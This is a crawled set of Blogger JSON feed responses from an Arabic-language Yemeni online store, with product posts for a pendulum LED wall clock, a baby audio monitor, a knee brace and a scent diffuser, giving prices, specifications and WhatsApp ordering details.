class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n\n  \u003Ch1\u003Eساعة حائط بندول كبيرة الحجم بضوء LED\u003C\/h1\u003E\n  \u003Cp\u003Eساعة حائط إبداعية بسيطة على الطراز الاسباني. تتميز الساعة بتصميم دائري كبير مصنوع من المعدن المطلي باللون الأسود. في وسط الساعة يوجد قرص عرض الأرقام مصنوع من الأكريليك الشفاف. يتدلى من الجزء العلوي من الساعة بندول معدني أسود.\u003C\/p\u003E\n  \u003Cp\u003Eتتميز الساعة بضوء LED مدمج في القرص الخلفي. يمكن تشغيل الضوء LED يدويًا أو تلقائيًا في الظلام. يساعد الضوء LED على جعل الساعة مرئية بشكل أفضل في الظلام.\u003C\/p\u003E\n  \u003Cp\u003Eساعة حائط بندول كبيرة الحجم بضوء LED هي إضافة أنيقة لأي ديكور منزلي. تتميز الساعة بتصميم بسيط وعملي يناسب أي غرفة في المنزل.\u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eتصميم دائري كبير مصنوع من المعدن المطلي باللون الأسود\u003C\/li\u003E\n    \u003Cli\u003Eقرص عرض الأرقام مصنوع من الأكريليك الشفاف\u003C\/li\u003E\n    \u003Cli\u003Eبندول معدني أسود\u003C\/li\u003E\n    \u003Cli\u003Eضوء LED مدمج\u003C\/li\u003E\n    \u003Cli\u003Eيمكن تشغيل الضوء LED يدويًا أو تلقائيًا\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003Eفيما يلي بعض مزايا ساعة حائط بندول كبيرة الحجم بضوء LED:\u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eتصميم أنيق\u003C\/li\u003E\n    \u003Cli\u003Eعملية\u003C\/li\u003E\n    \u003Cli\u003Eمناسبة لأي ديكور منزلي\u003C\/li\u003E\n    \u003Cli\u003Eضوء LED مدمج\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003Eفيما يلي بعض عيوب ساعة حائط بندول كبيرة الحجم بضوء LED:\u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eقد تكون باهظة الثمن\u003C\/li\u003E\n    \u003Cli\u003Eقد تكون عرضة للتلف إذا لم يتم التعامل معها بعناية\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003Eبشكل عام، ساعة حائط بندول كبيرة الحجم بضوء LED هي ساعة حائط إبداعية وجميلة تضيف لمسة أنيقة إلى أي ديكور منزلي.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/3851278029456410475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/3851278029456410475"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/led.html","title":"ساعة حائط بندول كبيرة الحجم بضوء LED - إبداع بسيط حديث على الطراز الاسباني"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/7555494370518449525?alt=json&callback=jQuery33109092759626731604_1768890156651&_=1768890156652
body_size: 1921
content:
// API callback
jQuery33109092759626731604_1768890156651({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-7555494370518449525"},"published":{"$t":"2023-10-29T22:01:00.002+03:00"},"updated":{"$t":"2023-10-29T22:01:44.444+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"جهاز مراقبة الطفل الصوتي اللاسلكي للام"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/img.computerunivers.net\/images\/400x400\/905718155C50EC88E3424144A23A493E.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/www.carencurepharmacy.com\/cdn\/shop\/products\/61521_800x.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/ae01.alicdn.com\/kf\/Sf3ce4b17c63049dc95cb38936e43c421s\/-.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/ae01.alicdn.com\/kf\/S6b581f48c3664e5189787a19c7370925h.jpg_640x640q90.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$64\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/34000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\n  \u003Ch2\u003Eمعلومات المنتج\u003C\/h2\u003E\n\n  \u003Ctable\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالعلامة التجارية\u003C\/th\u003E\n      \u003Ctd\u003Eالمتجر اليمني الكبير\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالنوع\u003C\/th\u003E\n      \u003Ctd\u003Eجهاز مراقبة الطفل الصوتي اللاسلكي\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالسعر\u003C\/th\u003E\n      \u003Ctd\u003E34000 ريال يمني\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالمواصفات\u003C\/th\u003E\n      \u003Ctd\u003E\n        \u003Cul\u003E\n          \u003Cli\u003Eحساسية عالية وبدون تدخل ، يصل نطاق الإرسال إلى 800 متر في منطقة مفتوحة.\u003C\/li\u003E\n          \u003Cli\u003Eاتصال أحادي الاتجاه يمكن تنشيط وحدة الوالدين عن طريق بكاء الطفل.\u003C\/li\u003E\n          \u003Cli\u003Eسهل الاستخدام يمكن ضبط حجم وحدة الوالدين ووحدة الطفل بحرية.\u003C\/li\u003E\n          \u003Cli\u003Eمناسب للحمل يسمح تصميم مشبك الجانب الخلفي للآباء بتثبيت وحدة الوالدين في الجيب.\u003C\/li\u003E\n          \u003Cli\u003Eطرق إمداد الطاقة المزدوجة يمكن تشغيل كل من الوحدة الأم ووحدة الطفل بواسطة بطاريات AAA أو محول طاقة تيار مستمر 5 فولت.\u003C\/li\u003E\n        \u003C\/ul\u003E\n      \u003C\/td\u003E\n    \u003C\/tr\u003E\n  \u003C\/table\u003E\n\n  \u003Ch2\u003Eمزايا المنتج\u003C\/h2\u003E\n\n  \u003Cul\u003E\n    \u003Cli\u003Eحساسية عالية وبدون تدخل: يسمح لك بسماع صوت طفلك بوضوح.\u003C\/li\u003E\n    \u003Cli\u003Eاتصال أحادي الاتجاه: يمكن للوالدين التحقق من حالة الإشارة على شاشة LCD.\u003C\/li\u003E\n    \u003Cli\u003Eسهل الاستخدام: يمكن ضبط حجم وحدة الوالدين ووحدة الطفل بحرية.\u003C\/li\u003E\n    \u003Cli\u003Eمناسب للحمل: يسمح لك بمراقبة حالة طفلك في أي وقت وفي أي مكان.\u003C\/li\u003E\n    \u003Cli\u003Eطرق إمداد الطاقة المزدوجة: أكثر مرونة في الاستخدام.\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n  \u003Ch2\u003Eعيوب المنتج\u003C\/h2\u003E\n\n  \u003Cul\u003E\n    \u003Cli\u003Eلا يوجد اتصال فيديو.\u003C\/li\u003E\n    \u003Cli\u003Eنطاق الإرسال الداخلي يعتمد على البيئة الفعلية.\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n  \u003Ch2\u003Eالتقييم\u003C\/h2\u003E\n\n  بشكل عام، يعد جهاز مراقبة الطفل الصوتي اللاسلكي من المتجر اليمني الكبير منتجًا جيدًا بسعر مناسب. يتميز بحساسية عالية وبدون تدخل، مما يسمح لك بسماع صوت طفلك بوضوح. كما أنه سهل الاستخدام ويمكن حمله بسهولة. ومع ذلك، لا يحتوي على اتصال فيديو، وقد يكون نطاق الإرسال الداخلي محدودًا في بعض البيئات.\n\n  \u003Ch2\u003Eالتوصية\u003C\/h2\u003E\n\n  إذا كنت تبحث عن جهاز مراقبة طفل صوتي لاسلكي بسعر مناسب وأداء جيد، فإن جهاز مراقبة الطفل الصوتي اللاسلكي من المتجر اليمني الكبير هو خيار جيد.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/7555494370518449525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/7555494370518449525"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_79.html","title":"جهاز مراقبة الطفل الصوتي اللاسلكي للام"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/9004588530376338195?alt=json&callback=jQuery33109092759626731604_1768890156645&_=1768890156646
body_size: 1734
content:
// API callback
jQuery33109092759626731604_1768890156645({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-9004588530376338195"},"published":{"$t":"2023-10-11T19:42:00.001+03:00"},"updated":{"$t":"2023-10-17T11:13:31.704+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدوات رياضة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"أدوات والعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ملابس واكسسوارات"}],"title":{"type":"text","$t":"دعامة للركبة رياضية مصنوعة من النايلون ، سميكة"},"content":{"type":"html","$t":"\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H4711e753fad04c4291ed8b6d1ff9defes.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Ha92f5d14678749d3a7f4bdc5bbf22afao.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H144bb6f8d432451b923da62b3be33763x.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H1097956e50934bb098b61b2558b874770.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$3.8\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/2000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E1001\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n\n\n  \u003Ch1\u003Eدعامة الركبة الرياضية المصنوعة من النايلون السميكة\u003C\/h1\u003E\n  \u003Cp\u003E\n    دعامة الركبة الرياضية المصنوعة من النايلون السميكة هي نوع من دعامات الركبة التي توفر دعمًا إضافيًا لركبتك. إنها مصنوعة من النايلون ، وهو مادة قوية وخفيفة الوزن. دعامة الركبة السميكة توفر دعمًا أكبر من دعامة الركبة العادية.\n  \u003C\/p\u003E\n  \u003Cp\u003E\n    تستخدم دعامات الركبة الرياضية المصنوعة من النايلون السميكة بشكل شائع من قبل الرياضيين الذين يمارسون أنشطة عالية التأثير ، مثل كرة القدم وكرة السلة والجري. يمكن أن تساعد في منع الإصابات وتقليل الألم.\n  \u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eمصنوعة من النايلون ، وهي مادة قوية وخفيفة الوزن\u003C\/li\u003E\n    \u003Cli\u003Eتوفر دعمًا إضافيًا لركبتك\u003C\/li\u003E\n    \u003Cli\u003Eتستخدم بشكل شائع من قبل الرياضيين الذين يمارسون أنشطة عالية التأثير\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003E\n    فيما يلي بعض الفوائد لاستخدام دعامة الركبة الرياضية المصنوعة من النايلون السميكة:\n  \u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eيمكن أن تساعد في منع الإصابات\u003C\/li\u003E\n    \u003Cli\u003Eيمكن أن تساعد في تقليل الألم\u003C\/li\u003E\n    \u003Cli\u003Eيمكن أن تساعد في تحسين أداء الرياضيين\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003E\n    إذا كنت تبحث عن دعامة ركبة توفر دعمًا إضافيًا ، فإن دعامة الركبة الرياضية المصنوعة من النايلون السميكة هي خيار جيد.\n  \u003C\/p\u003E\n  \u003Cp\u003E\n    فيما يلي بعض النصائح لاختيار دعامة ركبة رياضية مصنوعة من النايلون السميكة:\n  \u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eتأكد من اختيار دعامة تناسبك بشكل صحيح\u003C\/li\u003E\n    \u003Cli\u003Eاختر دعامة بدعم كافٍ لاحتياجاتك\u003C\/li\u003E\n    \u003Cli\u003Eاختر دعامة مصنوعة من مادة جيدة\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003E\n    إذا كنت غير متأكد من نوع دعامة الركبة التي تحتاجها ، فاستشر طبيبك أو أخصائي العلاج الطبيعي.\n  \u003C\/p\u003E\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/9004588530376338195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/9004588530376338195"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_64.html","title":"دعامة للركبة رياضية مصنوعة من النايلون ، سميكة"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/5290581705893184576?alt=json&callback=jQuery33109092759626731604_1768890156663&_=1768890156664
body_size: 1932
content:
// API callback
jQuery33109092759626731604_1768890156663({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-5290581705893184576"},"published":{"$t":"2023-10-29T23:28:00.002+03:00"},"updated":{"$t":"2023-10-29T23:28:08.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"فواحة عطر جميلة مع إضاءة"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hc57a69b7f5364435b8a2090d93f7f07a7.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H8a25091c0ef4463aae3d23334d6ea8e9E.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hcae073cc2b4e46c88eb5e3d035d156382.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H4494c228bc424415855f0715e0ceb7dcp.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$7.5\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/4000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\u003Cp\u003Eيقدم المتجر اليمني الكبير فواحة مع إضاءة بألوان متعددة بسعر 4000 ريال يمني فقط. يمكن شراء الفواحة عن طريق التواصل مع المتجر عبر WhatsApp، وتوفر الشركة خدمة توصيل للمنازل في صنعاء والمحافظات.\u003C\/p\u003E\n\n\u003Ch2\u003Eمميزات الفواحة\u003C\/h2\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eتعمل بتقنية التبخير لتوزيع المعقمات والمطهرات بكفاءة عالية.\u003C\/li\u003E\n  \u003Cli\u003Eتحتوي على ضوء LED يتغير الألوان تلقائيًا.\u003C\/li\u003E\n  \u003Cli\u003Eسهلة الاستخدام ومناسبة لجميع الأوقات والأماكن.\u003C\/li\u003E\n  \u003Cli\u003Eحجمها أنيق ومناسب جدًا.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003Eطريقة الشراء\u003C\/h2\u003E\n\n\u003Col\u003E\n  \u003Cli\u003Eالتواصل مع المتجر عبر WhatsApp على الرقم 780070310.\u003C\/li\u003E\n  \u003Cli\u003Eاختيار طريقة الدفع المناسبة (الدفع عند الاستلام أو التحويل البنكي).\u003C\/li\u003E\n  \u003Cli\u003Eتحديد عنوان التوصيل.\u003C\/li\u003E\n  \u003Cli\u003Eانتظار وصول الفواحة إلى عنوانك.\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003Eخدمة التوصيل\u003C\/h2\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eالتوصيل مجاني داخل صنعاء.\u003C\/li\u003E\n  \u003Cli\u003Eالتوصيل بسعر رمزي داخل صنعاء.\u003C\/li\u003E\n  \u003Cli\u003Eالشحن لجميع محافظات اليمن.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003Eمعلومات عن المتجر\u003C\/h2\u003E\n\n\u003Cp\u003Eالمتجر اليمني الكبير هو متجر إلكتروني يبيع مجموعة متنوعة من المنتجات المميزة والفريدة من نوعها. يوفر المتجر خدمة توصيل سريع داخل صنعاء وخدمة توصيل إلى جميع المحافظات. يمكن متابعة المتجر على صفحاته على WhatsApp وFacebook وYouTube وموقعه الإلكتروني.\u003C\/p\u003E\n\n\u003Ch2\u003Eتقييم الإعلان\u003C\/h2\u003E\n\n\u003Cp\u003Eالإعلان جيد بشكل عام، حيث أنه يتضمن جميع المعلومات الأساسية التي يحتاجها المشتري المحتمل لمعرفة المزيد عن المنتج. ومع ذلك، هناك بعض الأمور التي يمكن تحسينها، مثل:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eإضافة صورة أو مقطع فيديو للفواحة حتى يتمكن المشتري من رؤية شكلها وطريقة عملها.\u003C\/li\u003E\n  \u003Cli\u003Eذكر مدة تشغيل الفواحة وسعة خزان الماء الخاص بها.\u003C\/li\u003E\n  \u003Cli\u003Eتوفير ضمان على المنتج.\u003C\/p\u003E\n\n\u003Cp\u003Eتصنيف الإعلان: 4\/5 نجوم\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5290581705893184576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5290581705893184576"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_94.html","title":"فواحة عطر جميلة مع إضاءة"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/3851278029456410475?alt=json&callback=jQuery33109092759626731604_1768890156649&_=1768890156650
body_size: 1483
content:
// API callback
jQuery33109092759626731604_1768890156649({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-3851278029456410475"},"published":{"$t":"2023-10-11T12:29:00.005+03:00"},"updated":{"$t":"2023-10-17T11:55:33.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات عجيبة"}],"title":{"type":"text","$t":"ساعة حائط بندول كبيرة الحجم بضوء LED - إبداع بسيط حديث على الطراز الاسباني"},"content":{"type":"html","$t":"\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/He6a30c293b8c496abad47e7c22705dafB.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Ha76c0a79370644b09756919a74559f5ar.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H2bf05a298f0544199e03fcd6fd8a306ek.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H11370742f9244752b1494979bd84603a1.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here 